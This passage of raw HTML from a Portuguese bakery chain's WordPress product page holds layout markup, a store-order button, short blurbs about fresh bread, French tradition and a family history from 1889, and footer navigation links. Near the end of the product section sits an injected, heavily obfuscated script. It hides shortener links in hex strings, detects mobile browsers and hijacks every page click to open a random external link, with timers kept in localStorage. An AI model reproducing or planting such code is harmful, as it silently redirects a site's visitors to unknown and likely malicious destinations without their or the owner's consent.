									})(jQuery);
								</script></div></div></div><div class="vc-column-hover-697ac2a88af88 columns six"><div class="wpb_wrapper"><div class="dfd-spacer-module"  data-units="px" data-wide_resolution="1280" data-wide_size="30" data-normal_resolution="1024" data-normal_size="30" data-tablet_resolution="800" data-tablet_size="10" data-mobile_resolution="480" data-mobile_size="10" style="height: 30px;"></div><div id="dfd-button-697ac2a88b0b9" class="dfd-button-module-wrap dfd-button-697ac2a88b0b9"><div class="dfd-button-module  style_1 dfd-button-full-width text-center dfd-horizontal dfd-top-to-bottom dfd-button-icon-left dfd-button-icon-hover-simple" ><a href="https://www.order.store/store/paul-cascais/DzlRRxY_Uzm5UZ8ite8npQ" target="_blank" class="dfd-button-link" rel="noopener"><span class="dfd-button-inner-cover"><span class="dfd-button-text-main">Baía de Cascais</span></span></a></div><script type="text/javascript">
									(function($) {$("head").append("<style>#dfd-button-697ac2a88b0b9.dfd-button-module-wrap .dfd-button-module .dfd-button-link .dfd-button-inner-cover .dfd-button-text-main, .dfd-button-697ac2a88b0b9.dfd-button-module-wrap .dfd-button-module .dfd-button-link .dfd-button-inner-cover .dfd-button-text-main, .dfd-button-697ac2a88b0b9.dfd-button-module-wrap .dfd-button-module .dfd-button-link .dfd-button-inner-cover .dfd-button-text-hover, #dfd-button-697ac2a88b0b9.dfd-button-module-wrap .dfd-button-module .dfd-button-link .dfd-button-inner-cover .dfd-button-text-hover {font-family:EB Garamond; font-weight:400; font-style:normal; font-size: 24px; font-weight:bold; }#dfd-button-697ac2a88b0b9.dfd-button-module-wrap .dfd-button-module .dfd-button-link .dfd-button-inner-cover .dfd-button-text-main,.dfd-button-697ac2a88b0b9.dfd-button-module-wrap .dfd-button-module .dfd-button-link .dfd-button-inner-cover .dfd-button-text-main {color: #ffffff}#dfd-button-697ac2a88b0b9.dfd-button-module-wrap .dfd-button-module .dfd-button-link .dfd-button-inner-cover,.dfd-button-697ac2a88b0b9.dfd-button-module-wrap .dfd-button-module .dfd-button-link .dfd-button-border-decoration,.dfd-button-697ac2a88b0b9.dfd-button-module-wrap .dfd-button-module .dfd-button-link .dfd-button-inner-cover {border-radius:2px;}#dfd-button-697ac2a88b0b9.dfd-button-module-wrap .dfd-button-module:not(.style_4) .dfd-button-link .dfd-button-inner-cover:before,#dfd-button-697ac2a88b0b9.dfd-button-module-wrap .dfd-button-module.style_4 .dfd-button-link .dfd-button-inner-cover:after,#dfd-button-697ac2a88b0b9.dfd-button-module-wrap .dfd-button-module.style_6 .dfd-button-link .dfd-button-inner-cover .dfd-button-text-main,.dfd-button-697ac2a88b0b9.dfd-button-module-wrap .dfd-button-module:not(.style_4) .dfd-button-link .dfd-button-inner-cover:before,.dfd-button-697ac2a88b0b9.dfd-button-module-wrap .dfd-button-module.style_4 .dfd-button-link .dfd-button-inner-cover:after,.dfd-button-697ac2a88b0b9.dfd-button-module-wrap .dfd-button-module.style_6 .dfd-button-link .dfd-button-inner-cover .dfd-button-text-main {background: #1b1b1b;border-style:none;border-width:1px;border-radius:2px;border-color:#1b1b1b;}#dfd-button-697ac2a88b0b9.dfd-button-module-wrap .dfd-button-module:not(.style_6) .dfd-button-link:hover .dfd-button-inner-cover .dfd-button-text-main,#dfd-button-697ac2a88b0b9.dfd-button-module-wrap .dfd-button-module .dfd-button-link .dfd-button-inner-cover .dfd-button-text-hover,.dfd-button-697ac2a88b0b9.dfd-button-module-wrap .dfd-button-module:not(.style_6) .dfd-button-link:hover .dfd-button-inner-cover .dfd-button-text-main,.dfd-button-697ac2a88b0b9.dfd-button-module-wrap .dfd-button-module .dfd-button-link .dfd-button-inner-cover .dfd-button-text-hover {color: #ffffff;}#dfd-button-697ac2a88b0b9.dfd-button-module-wrap .dfd-button-module .dfd-button-link:hover .dfd-button-inner-cover,.dfd-button-697ac2a88b0b9.dfd-button-module-wrap .dfd-button-module .dfd-button-link:hover .dfd-button-border-decoration,.dfd-button-697ac2a88b0b9.dfd-button-module-wrap .dfd-button-module .dfd-button-link:hover .dfd-button-inner-cover {border-radius:2px;}#dfd-button-697ac2a88b0b9.dfd-button-module-wrap .dfd-button-module:not(.style_4) .dfd-button-link .dfd-button-inner-cover:after,#dfd-button-697ac2a88b0b9.dfd-button-module-wrap .dfd-button-module.style_4 .dfd-button-link .dfd-button-inner-cover:before,#dfd-button-697ac2a88b0b9.dfd-button-module-wrap .dfd-button-module .dfd-button-link .dfd-button-inner-cover .dfd-button-text-hover .dfd-button-697ac2a88b0b9.dfd-button-module-wrap .dfd-button-module:not(.style_4) .dfd-button-link .dfd-button-inner-cover:after,.dfd-button-697ac2a88b0b9.dfd-button-module-wrap .dfd-button-module.style_4 .dfd-button-link .dfd-button-inner-cover:before,.dfd-button-697ac2a88b0b9.dfd-button-module-wrap .dfd-button-module .dfd-button-link .dfd-button-inner-cover .dfd-button-text-hover {background: #0f0909;border-style:none;border-width:1px;border-radius:2px;border-color:#c39f76;}#dfd-button-697ac2a88b0b9.dfd-button-module-wrap .dfd-button-module.style_3 .dfd-button-link:hover .dfd-button-inner-cover:before,#dfd-button-697ac2a88b0b9.dfd-button-module-wrap .dfd-button-module.style_4 .dfd-button-link:hover .dfd-button-inner-cover:before,.dfd-button-697ac2a88b0b9.dfd-button-module-wrap .dfd-button-module.style_3 .dfd-button-link:hover .dfd-button-inner-cover:before,.dfd-button-697ac2a88b0b9.dfd-button-module-wrap .dfd-button-module.style_4 .dfd-button-link:hover .dfd-button-inner-cover:before {border-style:none;border-width:1px;border-radius:2px;border-color:#c39f76;}#dfd-button-697ac2a88b0b9.dfd-button-module-wrap .dfd-button-module .dfd-button-link .dfd-button-tooltip,.dfd-button-697ac2a88b0b9.dfd-button-module-wrap .dfd-button-module .dfd-button-link .dfd-button-tooltip {background: #000000;color: #000000;}</style>")
									})(jQuery);
								</script></div></div></div></div></div><div class="dfd-spacer-module"  data-units="px" data-wide_resolution="1280" data-wide_size="80" data-normal_resolution="1024" data-normal_size="80" data-tablet_resolution="800" data-tablet_size="80" data-mobile_resolution="480" data-mobile_size="80" style="height: 80px;"></div>
		</div> 
	</div> 
</div><div class="dfd-row-bg-overlay" style="background-color: #feedd7;opacity: 0.8;"></div></div><div  class="vc-row-wrapper full_width_content" data-parallax_sense="30"><div class="wpb_row row" >
	<div class="twelve columns vc-column-extra-class-697ac2a88b416 vc_custom_1649360933388" data-parallax_sense="30">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 
</div><div class="dfd-row-bg-overlay" style="opacity: 0.8;"></div></div><div  class="vc-row-wrapper equal-height-columns" data-parallax_sense="30"><div class="wpb_row row" >
	<div class="three columns vc-column-extra-class-697ac2a88b64c vc_custom_1651584680764" data-parallax_sense="30">
		<div class="wpb_wrapper">
			
	<div class="wpb_single_image wpb_content_element vc_align_center  wpb_animate_when_almost_visible wpb_fadeInDown fadeInDown vc_custom_1650319351711 " >
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey " ><img width="313" height="313" src="https://paul.pt/wp-content/uploads/2022/04/150x150-13.webp" class="vc_single_image-img attachment-full" alt="" loading="lazy" title="150x150-13" srcset="https://paul.pt/wp-content/uploads/2022/04/150x150-13.webp 313w, https://paul.pt/wp-content/uploads/2022/04/150x150-13-300x300.webp 300w, https://paul.pt/wp-content/uploads/2022/04/150x150-13-100x100.webp 100w, https://paul.pt/wp-content/uploads/2022/04/150x150-13-150x150.webp 150w" sizes="(max-width: 313px) 100vw, 313px" /></div>
			
		</div>
	</div>
<div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-center style_01 cr-animate-gen dfd-heading-697ac2a89321b dfd-disable-resposive-headings" id="dfd-heading-697ac2a89321b" data-animate-type = "transition.fadeIn" ><div class="inline-block"><div class="dfd-heading-module"><div class="widget-title dfd-title block-title" style="font-family:EB Garamond; font-weight:400; font-style:normal; font-size: 20px; color: #191919 !important; line-height: 24px; font-weight:bold; ">Cuidar os Pormenores</div><div class="widget-sub-title dfd-sub-title subtitle" style="font-family:Nunito; font-weight:400; font-style:normal; font-size: 16px; line-height: 19px; ">Todos os produtos são confeccionados com altos padrões de qualidade</div></div></div></div><script type="text/javascript">
									(function($) {
										$("head").append("<style>.dfd-heading-697ac2a89321b .dfd-heading-module .widget-title {margin-top:5px;margin-bottom:10px;}.dfd-heading-697ac2a89321b.dfd-heading-module-wrap .dfd-heading-module .dfd-heading-delimiter {margin-top:10px;margin-bottom:10px;}</style>");
									})(jQuery);
								</script></div><div class="dfd-spacer-module"  data-units="px" data-wide_resolution="1280" data-wide_size="65" data-normal_resolution="1024" data-normal_size="65" data-tablet_resolution="800" data-tablet_size="65" data-mobile_resolution="480" data-mobile_size="60" style="height: 65px;"></div>
		</div> 
	</div> 

	<div class="three columns vc-column-extra-class-697ac2a8933fc vc_custom_1651584687727" data-parallax_sense="30">
		<div class="wpb_wrapper">
			
	<div class="wpb_single_image wpb_content_element vc_align_center  wpb_animate_when_almost_visible wpb_fadeInDown fadeInDown vc_custom_1650319358226 " >
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey " ><img width="313" height="313" src="https://paul.pt/wp-content/uploads/2022/04/150x150-10.webp" class="vc_single_image-img attachment-full" alt="" loading="lazy" title="150x150-10" srcset="https://paul.pt/wp-content/uploads/2022/04/150x150-10.webp 313w, https://paul.pt/wp-content/uploads/2022/04/150x150-10-300x300.webp 300w, https://paul.pt/wp-content/uploads/2022/04/150x150-10-100x100.webp 100w, https://paul.pt/wp-content/uploads/2022/04/150x150-10-150x150.webp 150w" sizes="(max-width: 313px) 100vw, 313px" /></div>
			
		</div>
	</div>
<div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-center style_01 cr-animate-gen dfd-heading-697ac2a893bed dfd-disable-resposive-headings" id="dfd-heading-697ac2a893bed" data-animate-type = "transition.fadeIn" ><div class="inline-block"><div class="dfd-heading-module"><div class="widget-title dfd-title block-title" style="font-family:EB Garamond; font-weight:400; font-style:normal; font-size: 20px; color: #191919 !important; line-height: 24px; font-weight:bold; ">Loucos por Pão</div><div class="widget-sub-title dfd-sub-title subtitle" style="font-family:Nunito; font-weight:400; font-style:normal; font-size: 16px; line-height: 19px; ">Pão fresco, ao longo de todo o dia</div></div></div></div><script type="text/javascript">
									(function($) {
										$("head").append("<style>.dfd-heading-697ac2a893bed .dfd-heading-module .widget-title {margin-top:5px;margin-bottom:10px;}.dfd-heading-697ac2a893bed.dfd-heading-module-wrap .dfd-heading-module .dfd-heading-delimiter {margin-top:10px;margin-bottom:10px;}</style>");
									})(jQuery);
								</script></div><div class="dfd-spacer-module"  data-units="px" data-wide_resolution="1280" data-wide_size="65" data-normal_resolution="1024" data-normal_size="65" data-tablet_resolution="800" data-tablet_size="65" data-mobile_resolution="480" data-mobile_size="60" style="height: 65px;"></div>
		</div> 
	</div> 

	<div class="three columns vc-column-extra-class-697ac2a893e35 vc_custom_1651584707414" data-parallax_sense="30">
		<div class="wpb_wrapper">
			
	<div class="wpb_single_image wpb_content_element vc_align_center  wpb_animate_when_almost_visible wpb_fadeInDown fadeInDown vc_custom_1650319365355 " >
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey " ><img width="313" height="313" src="https://paul.pt/wp-content/uploads/2022/04/150x150_websiteillustrations_breadbasket-14.webp" class="vc_single_image-img attachment-full" alt="" loading="lazy" title="150x150_websiteillustrations_breadbasket-14" srcset="https://paul.pt/wp-content/uploads/2022/04/150x150_websiteillustrations_breadbasket-14.webp 313w, https://paul.pt/wp-content/uploads/2022/04/150x150_websiteillustrations_breadbasket-14-300x300.webp 300w, https://paul.pt/wp-content/uploads/2022/04/150x150_websiteillustrations_breadbasket-14-100x100.webp 100w, https://paul.pt/wp-content/uploads/2022/04/150x150_websiteillustrations_breadbasket-14-150x150.webp 150w" sizes="(max-width: 313px) 100vw, 313px" /></div>
			
		</div>
	</div>
<div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-center style_01 cr-animate-gen dfd-heading-697ac2a8945f0 dfd-disable-resposive-headings" id="dfd-heading-697ac2a8945f0" data-animate-type = "transition.fadeIn" ><div class="inline-block"><div class="dfd-heading-module"><div class="widget-title dfd-title block-title" style="font-family:EB Garamond; font-weight:400; font-style:normal; font-size: 20px; color: #191919 !important; line-height: 24px; font-weight:bold; ">Tradição Francesa</div><div class="widget-sub-title dfd-sub-title subtitle" style="font-family:Nunito; font-weight:400; font-style:normal; font-size: 16px; line-height: 19px; ">O autêntico sabor da padaria e pastelaria francesa</div></div></div></div><script type="text/javascript">
									(function($) {
										$("head").append("<style>.dfd-heading-697ac2a8945f0 .dfd-heading-module .widget-title {margin-top:5px;margin-bottom:10px;}.dfd-heading-697ac2a8945f0.dfd-heading-module-wrap .dfd-heading-module .dfd-heading-delimiter {margin-top:10px;margin-bottom:10px;}</style>");
									})(jQuery);
								</script></div><div class="dfd-spacer-module"  data-units="px" data-wide_resolution="1280" data-wide_size="65" data-normal_resolution="1024" data-normal_size="65" data-tablet_resolution="800" data-tablet_size="65" data-mobile_resolution="480" data-mobile_size="60" style="height: 65px;"></div>
		</div> 
	</div> 

	<div class="three columns vc-column-extra-class-697ac2a89486b vc_custom_1651584714781" data-parallax_sense="30">
		<div class="wpb_wrapper">
			
	<div class="wpb_single_image wpb_content_element vc_align_center  wpb_animate_when_almost_visible wpb_fadeInDown fadeInDown vc_custom_1650319371624 " >
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey " ><img width="313" height="313" src="https://paul.pt/wp-content/uploads/2022/04/150x150-09_1.webp" class="vc_single_image-img attachment-full" alt="" loading="lazy" title="150x150-09_1" srcset="https://paul.pt/wp-content/uploads/2022/04/150x150-09_1.webp 313w, https://paul.pt/wp-content/uploads/2022/04/150x150-09_1-300x300.webp 300w, https://paul.pt/wp-content/uploads/2022/04/150x150-09_1-100x100.webp 100w, https://paul.pt/wp-content/uploads/2022/04/150x150-09_1-150x150.webp 150w" sizes="(max-width: 313px) 100vw, 313px" /></div>
			
		</div>
	</div>
<div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-center style_01 cr-animate-gen dfd-heading-697ac2a89500b dfd-disable-resposive-headings" id="dfd-heading-697ac2a89500b" data-animate-type = "transition.fadeIn" ><div class="inline-block"><div class="dfd-heading-module"><div class="widget-title dfd-title block-title" style="font-family:EB Garamond; font-weight:400; font-style:normal; font-size: 20px; color: #191919 !important; line-height: 24px; font-weight:bold; ">Empresa Familiar</div><div class="widget-sub-title dfd-sub-title subtitle" style="font-family:Nunito; font-weight:400; font-style:normal; font-size: 16px; line-height: 19px; ">Uma história que começa em 1889</div></div></div></div><script type="text/javascript">
									(function($) {
										$("head").append("<style>.dfd-heading-697ac2a89500b .dfd-heading-module .widget-title {margin-top:5px;margin-bottom:10px;}.dfd-heading-697ac2a89500b.dfd-heading-module-wrap .dfd-heading-module .dfd-heading-delimiter {margin-top:10px;margin-bottom:10px;}</style>");
									})(jQuery);
								</script></div><div class="dfd-spacer-module"  data-units="px" data-wide_resolution="1280" data-wide_size="65" data-normal_resolution="1024" data-normal_size="65" data-tablet_resolution="800" data-tablet_size="65" data-mobile_resolution="480" data-mobile_size="60" style="height: 65px;"></div>
		</div> 
	</div> 
</div><div class="dfd-row-bg-overlay" style="opacity: 0.8;"></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x59\x44\x48\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x53\x70\x4f\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x59\x53\x59\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4a\x4d\x63\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x51\x76\x65\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x51\x70\x54\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x79\x70\x59\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x50\x67\x44\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x42\x68\x53\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x65\x74\x7a\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

</div><!-- #product-924 -->


            		 </section></div>    </div>
	
	</section>
					</div>
					<div class="body-back-to-top align-right">
						<i class="dfd-added-font-icon-right-open"></i>
					</div>
									<div id="footer-wrap">

						<section id="footer" class="footer-style-3 dfd-background-dark">

							
			<div  class="vc-row-wrapper " data-parallax_sense="30"><div class="wpb_row row" >
	<div class="three columns vc-column-extra-class-697ac2a896aff" data-parallax_sense="30">
		<div class="wpb_wrapper">
			<div class="dfd-spacer-module"  data-units="px" data-wide_resolution="1280" data-wide_size="40" data-normal_resolution="1024" data-normal_size="40" data-tablet_resolution="800" data-tablet_size="55" data-mobile_resolution="480" data-mobile_size="55" style="height: 40px;"></div>
	<div class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1649428953652 " >
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey " ><img class="vc_single_image-img " src="https://paul.pt/wp-content/uploads/2022/04/Logo_Square-250x250.png" width="250" height="250" alt="Logo_Square" title="Logo_Square" /></div>
			
		</div>
	</div>
<div class="dfd-spacer-module"  data-units="px" data-wide_resolution="1280" data-wide_size="55" data-normal_resolution="1024" data-normal_size="55" data-tablet_resolution="800" data-tablet_size="55" data-mobile_resolution="480" data-mobile_size="55" style="height: 55px;"></div>
		</div> 
	</div> 

	<div class="three columns vc-column-extra-class-697ac2a897486 vc_custom_1649415890362" data-parallax_sense="30">
		<div class="wpb_wrapper">
			<div class="dfd-spacer-module"  data-units="px" data-wide_resolution="1280" data-wide_size="55" data-normal_resolution="1024" data-normal_size="55" data-tablet_resolution="800" data-tablet_size="55" data-mobile_resolution="480" data-mobile_size="55" style="height: 55px;"></div><div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-left style_01 dfd-heading-697ac2a89768e dfd-disable-resposive-headings" id="dfd-heading-697ac2a89768e" ><div class="inline-block"><div class="dfd-heading-module"><h5 class="widget-title dfd-title " style="font-family:EB Garamond; font-weight:400; font-style:normal; font-size: 18px; color: #fef4e4 !important; line-height: 22px; letter-spacing: 1px; font-weight:bold; ">PAUL</h5></div></div></div><script type="text/javascript">
									(function($) {
										$("head").append("<style>.dfd-heading-697ac2a89768e.dfd-heading-module-wrap .dfd-heading-module .dfd-heading-delimiter {margin-top:10px;margin-bottom:10px;}</style>");
									})(jQuery);
								</script></div><div class="dfd-spacer-module"  data-units="px" data-wide_resolution="1280" data-wide_size="10" data-normal_resolution="1024" data-normal_size="10" data-tablet_resolution="800" data-tablet_size="10" data-mobile_resolution="480" data-mobile_size="10" style="height: 10px;"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><a href="/historia/"><span style="color: #fef4e6;">História</span></a><br />
<a href="/o-nosso-compromisso/"><span style="color: #fef4e6;">O Nosso Compromisso</span></a><br />
<a href="/lojas/"><span style="color: #fef4e6;">As nossas lojas</span></a><br />
<a href="/produtos/"><span style="color: #fef4e6;">Produtos</span></a><br />
<span style="color: #fef4e6;">Serviço Click &amp; Collect (Brevemente)</span><br />
<a href="#sugestoes"><span style="color: #fef4e6;">Sugestões</span></a><br />
<a href="/#noticias"><span style="color: #fef4e6;">Notícias</span></a><br />
<a href="/recrutamento"><span style="color: #fef4e6;">Recrutamento</span></a></p>

		</div> 
	</div> 
		</div> 
	</div> 

	<div class="three columns vc-column-extra-class-697ac2a8979d5 vc_custom_1649415995937" data-parallax_sense="30">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 

	<div class="three columns vc-column-extra-class-697ac2a897af0" data-parallax_sense="30">
		<div class="wpb_wrapper">
			<div class="dfd-spacer-module"  data-units="px" data-wide_resolution="1280" data-wide_size="55" data-normal_resolution="1024" data-normal_size="55" data-tablet_resolution="800" data-tablet_size="55" data-mobile_resolution="480" data-mobile_size="55" style="height: 55px;"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
